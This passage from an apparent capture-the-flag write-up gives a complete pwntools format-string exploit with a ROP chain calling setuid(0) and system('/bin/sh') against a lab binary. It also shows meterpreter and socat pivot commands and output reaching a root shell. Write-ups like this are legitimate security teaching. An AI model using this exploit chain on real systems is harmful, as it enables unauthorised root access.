
The final script looks like this. In a first step we leak the piebase and calculate the offset. Now we are able to leak libc by printing the pointer to got_printf. In the next leak are are able to print the stack to get the address of main_ret. With all the needed addresses leaked we can now build a ropchain where we first set the user id to 0 and then call /bin/sh with system. We do this by writing 4 bytes at a time with pwntools fmtstr_payload. Credit for the script goes to my teammate FizzBuzz101 whose quick script dev allowed our team to obtain root blood on the machine.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
from pwn import *

p = remote('192.168.254.3',8989)
elf = ELF('./ersatool', checksec=False)
libc = ELF('./libc.so.6', checksec=False)

def wait():
    p.recvrepeat(0.3)

wait()
p.sendline('print')
wait()
p.sendline('%p')
leak = int(p.recvuntil('[')[:-1], 16)
elf.address = leak - 0x515f
log.info('pie base: 0x%x', elf.address)
# offset 8
libcleak = '%9$s BBB' + p64(elf.got['printf'])
wait()
p.sendline(libcleak)
libc.address = u64(p.recv(6).ljust(8, '\x00')) - libc.symbols['printf']
log.info('libcbase: 0x%x', libc.address)
wait()
stackleak = '%9$s BBB' + p64(libc.symbols['environ'])
p.sendline(stackleak)
stackleak = u64(p.recv(6).ljust(8, '\x00'))
log.info('stack leak: 0x%x', stackleak)
main_ret = stackleak - 0xf0
poprdi = elf.address + 0x00000000000020bb #: pop rdi; ret;
context(arch='amd64')
# p.interactive()

payload = fmtstr_payload(8, {main_ret:(poprdi & 0xffffffff)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 4:(poprdi >> 32)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 8: 0})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 16: (libc.symbols['setuid'] & 0xffffffff)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 20: (libc.symbols['setuid'] >> 32)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 24:(poprdi & 0xffffffff)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 28:(poprdi >> 32)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 32:(libc.search('/bin/sh').next() & 0xffffffff)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 36:(libc.search('/bin/sh').next() >> 32)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 40:(libc.symbols['system'] & 0xffffffff)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

payload = fmtstr_payload(8, {main_ret + 44:(libc.symbols['system'] >> 32)})
wait()
assert(len(payload) < 100)
p.sendline(payload)

target = main_ret - 8 - 4
payload = fmtstr_payload(8, {target:(1337)})
wait()
assert(len(payload) < 100)
p.sendline(payload)
p.interactive()

To access the binary two hops deep we first upload a static socat binary to the target.

1
2
3
4
meterpreter > upload socat
[*] uploading  : /home/jack/htb/boxes/static/writeup/socat -> socat
[*] Uploaded -1.00 B of 366.38 KiB (-0.0%): /home/jack/htb/boxes/static/writeup/socat -> socat
[*] uploaded   : /home/jack/htb/boxes/static/writeup/socat -> socat

We upgrade our shell and run the binary with socat in a loop, listening on local port 8989.

1
2
3
4
5
6
7
8
9
10
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@pki:/tmp/.s$ chmod +x socat
www-data@pki:/tmp/.s$ while :; do /tmp/.s/socat tcp-l:8989,reuseaddr EXEC:/usr/bin/ersatool;sleep 1;done &
<989,reuseaddr EXEC:/usr/bin/ersatool;sleep 1;done &
[1] 111852
www-data@pki:/tmp/.s$ jobs
jobs
[1]+  Running                 while :; do
    /tmp/.s/socat tcp-l:8989,reuseaddr EXEC:/usr/bin/ersatool; sleep 1;
done &

We can now run our exploit script against it using proxychains after adding a line at the bottom of our proxychains configuration.

1
socks5      127.0.0.1 1080

After the exploit completes we send a newline by pressing enter and are able to grab the rootflag.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ proxychains python2 exploit.py
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[+] Opening connection to 192.168.254.3 on port 8989: Done
[*] pie base: 0x55e87f466000
[*] libcbase: 0x7fca3770e000
[*] stack leak: 0x7ffe652d3f68
[*] Switching to interactive mode


																																	_aaal>-e\xfe\x7f[!] ERR reading /opt/easyrsa/clients/%1337c%10$>-e\xfe\x7f.!

print->CN=$
$ id
uid=0(root) gid=33(www-data) groups=33(www-data)
$ wc -c /root/root.txt
33 /root/root.txt
$